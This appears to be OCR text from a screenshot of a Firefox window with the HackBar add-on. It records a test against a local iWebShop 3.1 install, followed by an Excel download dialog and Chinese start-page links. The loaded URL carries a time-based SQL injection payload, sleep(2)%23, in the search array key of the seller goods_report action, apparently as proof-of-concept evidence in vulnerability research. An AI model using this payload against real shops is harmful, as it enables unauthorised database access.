 搜索或输入网址 <Ctrl+L>
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/iwebshop3.1.15030300/iwebshop/index.php?controller=seller&action=goods_report&search[sleep(2)%23]=aaaa
Split URL
Execute
Enable Post data Enable Re
正在打开 goods_2015-04-01.xls
您选择了打开：
goods_2015-04-01.xls
文件类型： Microsoft Excel 97-2003 工作表 (649 字节)
来源： http://127.0.0.1
您想要 Firefox 如何处理此文件？
打开，通过(O) Microsoft Excel (默认)
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
设为默认浏览器
登录以同步
搜索
火狐中文
firefoxchina
火狐中文网
sina新浪
sina.com.cn
人人
renren.
人人网
淘宝网
JD 京东
.COM
The Store
1号店
唯品会
Firefox